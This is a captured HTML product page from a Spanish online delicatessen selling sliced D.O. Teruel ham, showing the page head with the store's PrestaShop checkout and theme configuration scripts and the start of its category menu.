

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ladespensadearagon.com/jamon-y-curados/384-257-jamon-de-teruel-fileteado.html
body_size: 23419
content:
<!doctype html><html lang="es"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://ladespensadearagon.com/jamon-y-curados/384-jamon-de-teruel-fileteado.html"><title>comprar Jamon de Teruel fileteado entero Sierra Maestrazgo</title><meta name="description" content="Bolsa de jamón Denominación de Origen Teruel fileteadoPeso Aprox. 0.200 Kg."><meta name="keywords" content="maza de jamón d.o.teruel"><link rel="canonical" href="https://ladespensadearagon.com/jamon-y-curados/384-jamon-de-teruel-fileteado.html"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://ladespensadearagon.com/img/favicon.ico?1669151327"><link rel="shortcut icon" type="image/x-icon" href="https://ladespensadearagon.com/img/favicon.ico?1669151327"><link href="http://allfont.net/allfont.css?fonts=roboto-slab-bold" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700&amp;subset=cyrillic-ext" rel="stylesheet"> <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=7.5.0.6" type="text/css" media="all"><link rel="stylesheet" href="https://ladespensadearagon.com/themes/theme_organicfood1/assets/cache/theme-06b81b180.css" type="text/css" media="all"> <script type="text/javascript">var POSSLIDESHOW_SPEED = "5000";
        var POS_HOME_SELLER_ITEMS = 5;
        var POS_HOME_SELLER_NAV = true;
        var POS_HOME_SELLER_PAGINATION = false;
        var POS_HOME_SELLER_SPEED = 1000;
        var blockwishlistController = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/action";
        var catSelected = 1;
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"1.0.8","urls":{"assets":"https:\/\/ladespensadearagon.com\/\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"1","id_customer":"0","date_from":"2020-04-10 17:00:00","date_to":"2026-09-30 17:00:00","description":"C\u00f3digo LOTES Env\u00edo Gratis","quantity":"29","quantity_per_user":"30","priority":"1","partial_use":"0","code":"TodoSaldr\u00e1Bien","minimum_amount":"0.000000","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"1","reduction_percent":"0.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"1","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2020-04-10 17:30:37","date_upd":"2025-12-02 10:52:56","id_lang":"3","name":"C\u00f3digo LOTES Env\u00edo Gratis","quantity_for_user":30}],"minimalPurchase":15.95,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de 15,95\u00a0\u20ac (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de 0,00\u00a0\u20ac (impuestos exc.)."},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/ladespensadearagon.com\/jamon-y-curados\/384-jamon-de-teruel-fileteado.html","meta":{"title":"comprar Jamon de Teruel fileteado entero Sierra Maestrazgo","description":"Bolsa de jam\u00f3n Denominaci\u00f3n de Origen Teruel fileteado\r\n\r\nPeso Aprox. 0.200 Kg.","keywords":"maza de jam\u00f3n d.o.teruel","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-384":true,"product-Jam\u00f3n D.O.Teruel Fileteado":true,"product-id-category-6":true,"product-id-manufacturer-13":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"LA DESPENSA DE ARAG\u00d3N - Productos con Denominaci\u00f3n de Origen Arag\u00f3n","logo":"https:\/\/ladespensadearagon.com\/img\/la-despensa-productos-con-denominacion-de-origen-aragon-logo-1535478565.jpg","stores_icon":"https:\/\/ladespensadearagon.com\/img\/logo_stores.png","favicon":"https:\/\/ladespensadearagon.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ladespensadearagon.com\/","current_url":"https:\/\/ladespensadearagon.com\/jamon-y-curados\/384-257-jamon-de-teruel-fileteado.html","shop_domain_url":"https:\/\/ladespensadearagon.com","img_ps_url":"https:\/\/ladespensadearagon.com\/img\/","img_cat_url":"https:\/\/ladespensadearagon.com\/img\/c\/","img_lang_url":"https:\/\/ladespensadearagon.com\/img\/l\/","img_prod_url":"https:\/\/ladespensadearagon.com\/img\/p\/","img_manu_url":"https:\/\/ladespensadearagon.com\/img\/m\/","img_sup_url":"https:\/\/ladespensadearagon.com\/img\/su\/","img_ship_url":"https:\/\/ladespensadearagon.com\/img\/s\/","img_store_url":"https:\/\/ladespensadearagon.com\/img\/st\/","img_col_url":"https:\/\/ladespensadearagon.com\/img\/co\/","img_url":"https:\/\/ladespensadearagon.com\/themes\/theme_organicfood1\/assets\/img\/","css_url":"https:\/\/ladespensadearagon.com\/themes\/theme_organicfood1\/assets\/css\/","js_url":"https:\/\/ladespensadearagon.com\/themes\/theme_organicfood1\/assets\/js\/","pic_url":"https:\/\/ladespensadearagon.com\/upload\/","pages":{"address":"https:\/\/ladespensadearagon.com\/direccion","addresses":"https:\/\/ladespensadearagon.com\/direcciones","authentication":"https:\/\/ladespensadearagon.com\/autentificacion","cart":"https:\/\/ladespensadearagon.com\/carro-de-la-compra","category":"https:\/\/ladespensadearagon.com\/index.php?controller=category","cms":"https:\/\/ladespensadearagon.com\/index.php?controller=cms","contact":"https:\/\/ladespensadearagon.com\/contactenos","discount":"https:\/\/ladespensadearagon.com\/descuento","guest_tracking":"https:\/\/ladespensadearagon.com\/estado-pedido","history":"https:\/\/ladespensadearagon.com\/historial-de-pedidos","identity":"https:\/\/ladespensadearagon.com\/identidad","index":"https:\/\/ladespensadearagon.com\/","my_account":"https:\/\/ladespensadearagon.com\/mi-cuenta","order_confirmation":"https:\/\/ladespensadearagon.com\/index.php?controller=order-confirmation","order_detail":"https:\/\/ladespensadearagon.com\/index.php?controller=order-detail","order_follow":"https:\/\/ladespensadearagon.com\/devolucion-de-productos","order":"https:\/\/ladespensadearagon.com\/carrito","order_return":"https:\/\/ladespensadearagon.com\/index.php?controller=order-return","order_slip":"https:\/\/ladespensadearagon.com\/vales","pagenotfound":"https:\/\/ladespensadearagon.com\/pagina-no-encuentra","password":"https:\/\/ladespensadearagon.com\/contrasena-olvidado","pdf_invoice":"https:\/\/ladespensadearagon.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ladespensadearagon.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ladespensadearagon.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ladespensadearagon.com\/promocion","product":"https:\/\/ladespensadearagon.com\/index.php?controller=product","search":"https:\/\/ladespensadearagon.com\/buscar","sitemap":"https:\/\/ladespensadearagon.com\/mapa-del-sitio","stores":"https:\/\/ladespensadearagon.com\/tiendas","supplier":"https:\/\/ladespensadearagon.com\/proveedores","register":"https:\/\/ladespensadearagon.com\/autentificacion?create_account=1","order_login":"https:\/\/ladespensadearagon.com\/carrito?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_organicfood1\/assets\/","actions":{"logout":"https:\/\/ladespensadearagon.com\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-side_default.jpg","width":70,"height":70},"small_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":458},"large_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-large_default.jpg","width":600,"height":600}},"small":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-side_default.jpg","width":70,"height":70},"medium":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-large_default.jpg","width":600,"height":600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Precio unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/ladespensadearagon.com\/"},{"title":"JAMON Y CURADOS","url":"https:\/\/ladespensadearagon.com\/6-jamon-y-curados"},{"title":"Jam\u00f3n D.O.Teruel Fileteado","url":"https:\/\/ladespensadearagon.com\/jamon-y-curados\/384-257-jamon-de-teruel-fileteado.html#\/peso_kg-73_kg\/peso_por_bolsa-200_g_aprox"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768903002,"static_token":"b35c364517545dd7463393aea1339164","token":"e6df9f217d5cbb720e20a7d6a79bff4f","debug":false};
        var productsAlreadyTagged = [];
        var ps_checkoutApplePayUrl = "https:\/\/ladespensadearagon.com\/module\/ps_checkout\/applepay?token=b35c364517545dd7463393aea1339164";
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/ladespensadearagon.com\/module\/ps_checkout\/cancel?token=b35c364517545dd7463393aea1339164";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/ladespensadearagon.com\/module\/ps_checkout\/check?token=b35c364517545dd7463393aea1339164";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.label":"Pagar","checkout.go.back.link.title":"Volver a la compra","checkout.card.payment":"Pago con tarjeta","checkout.page.heading":"Resumen del pedido","checkout.cart.empty":"Tu carrito est\u00e1 vac\u00edo.","checkout.page.subheading.card":"Tarjeta","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Has elegido pagar con tarjeta.","checkout.payment.by.paypal":"Has elegido pagar con PayPal.","checkout.order.summary":"Este es un breve resumen de tu pedido:","checkout.order.amount.total":"El importe total del pedido es de","checkout.order.included.tax":"(IVA incluido)","checkout.order.confirm.label":"Haz clic en &quot;Confirmar mi pedido&quot; para confirmar el pedido.","checkout.payment.token.delete.modal.header":"\u00bfEliminar este m\u00e9todo de pago?","checkout.payment.token.delete.modal.content":"El siguiente m\u00e9todo de pago ser\u00e1 eliminado de tu cuenta:","checkout.payment.token.delete.modal.confirm-button":"Eliminar m\u00e9todo de pago","checkout.payment.loader.processing-request":"Por favor espera, estamos procesando tu solicitud","checkout.payment.others.link.label":"Otros m\u00e9todos de pago","checkout.payment.others.confirm.button.label":"Confirmar el pedido","checkout.form.error.label":"Se ha producido un error durante el pago. Vuelve a intentarlo o ponte en contacto con el servicio de asistencia.","loader-component.label.header":"\u00a1Gracias por tu compra!","loader-component.label.body":"Por favor, espera, estamos procesando tu pago","loader-component.label.body.longer":"Esto est\u00e1 tardando m\u00e1s de lo esperado. Por favor, espera\u2026","payment-method-logos.title":"Pagos 100% seguros","express-button.cart.separator":"o","express-button.checkout.express-checkout":"Compra r\u00e1pida","ok":"Ok","cancel":"Cancelar","paypal.hosted-fields.label.card-name":"Nombre del titular de la tarjeta","paypal.hosted-fields.placeholder.card-name":"Nombre del titular de la tarjeta","paypal.hosted-fields.label.card-number":"N\u00famero de tarjeta","paypal.hosted-fields.placeholder.card-number":"N\u00famero de tarjeta","paypal.hosted-fields.label.expiration-date":"Fecha de caducidad","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"CVC","paypal.hosted-fields.placeholder.cvv":"XXX","error.paypal-sdk":"No hay instancia del SDK de JavaScript de PayPal","error.google-pay-sdk":"No hay instancia del SDK de JavaScript de Google Pay","error.apple-pay-sdk":"No hay instancia del SDK de JavaScript de Apple Pay","error.google-pay.transaction-info":"Ocurri\u00f3 un error al obtener la informaci\u00f3n de la transacci\u00f3n de Google Pay","error.apple-pay.payment-request":"Ocurri\u00f3 un error al obtener la solicitud de pago de Apple Pay","error.paypal-sdk.contingency.cancel":"Autenticaci\u00f3n del titular de la tarjeta cancelada, por favor, elige otro m\u00e9todo de pago o int\u00e9ntalo de nuevo.","error.paypal-sdk.contingency.error":"Se ha producido un error en la autentificaci\u00f3n del titular de la tarjeta, por favor, elige otro m\u00e9todo de pago o int\u00e9ntalo de nuevo.","error.paypal-sdk.contingency.failure":"Autenticaci\u00f3n del titular de la tarjeta cancelada, por favor, elige otro m\u00e9todo de pago o int\u00e9ntalo de nuevo.","error.paypal-sdk.contingency.unknown":"Autenticaci\u00f3n del titular de la tarjeta no puede ser verificada, por favor, elige otro m\u00e9todo de pago o int\u00e9ntalo de nuevo.","APPLE_PAY_MERCHANT_SESSION_VALIDATION_ERROR":"No podemos procesar su pago con Apple Pay en este momento. Esto podr\u00eda deberse a un problema al verificar la configuraci\u00f3n de pago de este sitio web. Int\u00e9ntelo de nuevo m\u00e1s tarde o elija otro m\u00e9todo de pago.","APPROVE_APPLE_PAY_VALIDATION_ERROR":"Hemos encontrado un problema al procesar su pago con Apple Pay. Verifique los detalles de su pedido e int\u00e9ntelo de nuevo, o utilice otro m\u00e9todo de pago."};
        var ps_checkoutCheckoutUrl = "https:\/\/ladespensadearagon.com\/carrito";
        var ps_checkoutConfirmUrl = "https:\/\/ladespensadearagon.com\/index.php?controller=order-confirmation";
        var ps_checkoutCreateUrl = "https:\/\/ladespensadearagon.com\/module\/ps_checkout\/create?token=b35c364517545dd7463393aea1339164";
        var ps_checkoutCustomMarks = {"google_pay":"\/modules\/ps_checkout\/views\/img\/google_pay.svg"};
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/ladespensadearagon.com\/module\/ps_checkout\/ExpressCheckout?token=b35c364517545dd7463393aea1339164";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["card","google_pay","paypal"];
        var ps_checkoutGooglePayUrl = "https:\/\/ladespensadearagon.com\/module\/ps_checkout\/googlepay?token=b35c364517545dd7463393aea1339164";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = false;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = false;
        var ps_checkoutPayPalButtonConfiguration = {"shape":"pill","label":"pay","color":"gold"};
        var ps_checkoutPayPalEnvironment = "LIVE";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"SLHU3DJPAT5AG","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2024-04-01","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","disableFunding":"paylater,bancontact,eps,ideal,mybank,p24,blik","components":"marks,funding-eligibility,googlepay"};
        var ps_checkoutPayWithTranslations = {"card":"Pagar con tarjeta - Pagos 100% seguros","google_pay":"Pagar con Google Pay","paypal":"Pagar con PayPal"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/icons\/lock_checkout.svg";
        var ps_checkoutPaymentUrl = "https:\/\/ladespensadearagon.com\/module\/ps_checkout\/payment?token=b35c364517545dd7463393aea1339164";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/ladespensadearagon.com\/module\/ps_checkout\/validate?token=b35c364517545dd7463393aea1339164";
        var ps_checkoutVaultUrl = "https:\/\/ladespensadearagon.com\/module\/ps_checkout\/vault?token=b35c364517545dd7463393aea1339164";
        var ps_checkoutVersion = "7.5.0.6";
        var psemailsubscription_subscription = "https:\/\/ladespensadearagon.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var ssIsCeInstalled = false;
        var wishlistAddProductToCartUrl = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/view";</script> <script type="text/javascript">var sp_link_base ='https://ladespensadearagon.com';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
            {
                if($('#ets_speed_dy_'+key+' #layer_cart').length)
                {
                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());
                    $('#ets_speed_dy_'+key+' #layer_cart').remove();
                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');
                }
                $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
            }
              
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").hover(
    		function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
    	);
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style>  <script type="text/javascript">window["mgctlbx$Pltm"] = "Prestashop";</script> <link type="text/css" href="/modules/magicslideshow/views/css/magicslideshow.css" rel="stylesheet" media="screen" /><link type="text/css" href="/modules/magicslideshow/views/css/magicslideshow.module.css" rel="stylesheet" media="screen" /> <script type="text/javascript" src="/modules/magicslideshow/views/js/magicslideshow.js"></script> <script type="text/javascript">MagicSlideshowOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'horizontal',
		'arrows':false,
		'loop':true,
		'effect':'slide',
		'effect-speed':600,
		'effect-easing':'ease',
		'autoplay':true,
		'slide-duration':6000,
		'shuffle':false,
		'kenburns':false,
		'pause':true,
		'selectors-style':'bullets',
		'selectors':'none',
		'selectors-size':'45',
		'selectors-eye':true,
		'bullets-preview':'top',
		'selectors-fill':false,
		'caption':false,
		'fullscreen':false,
		'preload':true,
		'keyboard':true,
		'show-loader':true
	}</script> <script type="text/javascript">var isProductMagicSlideshowReady = false;
    window.MagicSlideshowOptions || (window.MagicSlideshowOptions = {});
    MagicSlideshowOptions.onready = function(id) {
        //console.log('MagicSlideshowOptions.onready: ', id);
        if (id == 'productMagicSlideshow') {
            isProductMagicSlideshowReady = true;
        }
    };</script> <script type="text/javascript" src="/modules/magicslideshow/views/js/product17.js"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-129680208-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-129680208-1',
    {
      'debug_mode':false
                      }
  );</script> <meta property="og:type" content="product"><meta property="og:url" content="https://ladespensadearagon.com/jamon-y-curados/384-257-jamon-de-teruel-fileteado.html"><meta property="og:title" content="comprar Jamon de Teruel fileteado entero Sierra Maestrazgo"><meta property="og:site_name" content="LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón"><meta property="og:description" content="Bolsa de jamón Denominación de Origen Teruel fileteadoPeso Aprox. 0.200 Kg."><meta property="og:image" content="https://ladespensadearagon.com/2052-large_default/jamon-de-teruel-fileteado.jpg"><meta property="product:pretax_price:amount" content="134.490908"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="147.94"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="5.000000"><meta property="product:weight:units" content="kg"></head><body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-384 product-jamon-d-o-teruel-fileteado product-id-category-6 product-id-manufacturer-13 product-id-supplier-0 product-available-for-order"><main><header id="header"><div class="header-top"><div class="row"><div class="header_logo col col-lg-2 col-xl-3 col-md-12 col-xs-12"> <a href="https://ladespensadearagon.com/"> <img class="logo img-responsive" src="https://ladespensadearagon.com/img/la-despensa-productos-con-denominacion-de-origen-aragon-logo-1535478565.jpg" alt="LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón"> </a></div><div class="col col-xs-12 col-lg-10 col-xl-9 col-md-12 display_top"><div class="ma-nav-mobile-container hidden-lg-up"><div class="pt_custommenu_mobile"><div class="navbar"><div id="navbar-inner" class="navbar-inner navbar-inactive"> <a class="btn-navbar">Categoría</a><ul id="pt_custommenu_itemmobile" class="tree dhtml mobilemenu nav-collapse collapse"><li><a href="https://ladespensadearagon.com/6-jamon-y-curados">JAMON Y CURADOS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/64-jamon-de-teruel-y-paletas">~ Jamones y Paletas </a><ul><li><a href="https://ladespensadearagon.com/67-jamon-de-teruel">Jamón D.O. Teruel </a><li><a href="https://ladespensadearagon.com/68-jamon-gran-reserva">Jamón Gran Reserva </a><li><a href="https://ladespensadearagon.com/69-jamon-de-teruel">Jamón Serrano </a><li><a href="https://ladespensadearagon.com/70-jamon-de-cerda">Jamón de Cerda </a><li><a href="https://ladespensadearagon.com/113-paleta-do-teruel">Paleta D.O. Teruel </a><li><a href="https://ladespensadearagon.com/114-paleta-gran-reserva">Paleta Gran Reserva </a><li><a href="https://ladespensadearagon.com/73-jamon-de-teruel-fileteado-envasado">Fileteados y Envasados </a></ul><li><a href="https://ladespensadearagon.com/65--curados">~ Curados </a><ul><li><a href="https://ladespensadearagon.com/80-cecinas">Cecinas </a><li><a href="https://ladespensadearagon.com/83-lomo-embuchado">Lomo Embuchado </a><li><a href="https://ladespensadearagon.com/84-cabezada-de-lomo">Cabezada de Lomo </a><li><a href="https://ladespensadearagon.com/85-panceta-curada">Panceta Curada </a></ul><li><a href="https://ladespensadearagon.com/66--embutidos">~ Embutidos </a><ul><li><a href="https://ladespensadearagon.com/86-longaniza">Longaniza </a><li><a href="https://ladespensadearagon.com/87-chorizo">Chorizo </a><li><a href="https://ladespensadearagon.com/88-salchichon">Salchichón </a></ul><li><a href="https://ladespensadearagon.com/117-fileteados">~ Fileteados </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/9-quesos">QUESOS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/37-quesos-de-tronchon">~ Quesos De Tronchón </a><ul></ul><li><a href="https://ladespensadearagon.com/35--queso-samper-de-calanda">~ Queso Samper De Calanda </a><ul></ul><li><a href="https://ladespensadearagon.com/36--quesos-de-albarracin">~ Quesos De Albarracín </a><ul></ul><li><a href="https://ladespensadearagon.com/118--quesos-mezquita-de-jarque">~ Quesos Mezquita De Jarque </a><ul></ul><li><a href="https://ladespensadearagon.com/52--queserias-artesanas">~ Queserías Artesanas </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/10-conservas-y-pates">CONSERVAS Y PATÉS </a><ul class="dhtml"><li><a 